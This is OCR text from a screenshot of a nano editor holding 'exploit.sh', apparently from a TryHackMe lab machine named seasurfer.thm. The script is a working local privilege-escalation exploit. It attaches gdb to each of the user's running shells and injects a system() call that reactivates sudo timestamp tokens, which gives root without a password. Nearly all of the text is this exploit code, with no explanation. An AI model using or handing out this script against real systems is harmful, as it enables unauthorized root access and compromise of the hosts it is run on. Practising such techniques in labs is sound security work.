 GNU nano 4.8 exploit.sh Modified
#!/bin/sh
# create an invalid sudo entry for the current shell
echo | sudo -S >/dev/null 2>&1
echo "Current process : $$"
cp activate_sudo_token /tmp/
chmod +x activate_sudo_token
# timestamp_dir=$(sudo --version | grep "timestamp dir" | grep -o '/.*')
# inject all shell belonging to the current user, our shell one :p
for pid in $(pgrep '^(ash|ksh|csh|dash|bash|zsh|tcsh|sh)$' -u "$(id -u)" | grep -v "^$$\$")
do
echo "Injecting process $pid -> "$(cat "/proc/$pid/comm")
echo 'call system("echo | sudo -S /tmp/activate_sudo_token /var/lib/sudo/ts/* >/dev/null 2>&1")' \
| /home/kyle/usr/bin/gdb -q -n -p "$pid" >/dev/null 2>&1
done
Firefox
Search the web
^G Get Help ^O Write Out ^W Where Is ^K Cut Text ^J Justify ^C Cur Pos M-U Undo M-A Mark Text M-] To Bracket M-Q Previous ^B Back ^◀ Prev Word ^A Home
^X Exit ^R Read File ^\ Replace ^U Paste Text ^T To Spell ^_ Go To Line M-E Redo M-6 Copy Text ^Q Where Was M-W Next ^F Forward ^▶ Next Word ^E End
seasurfer.thm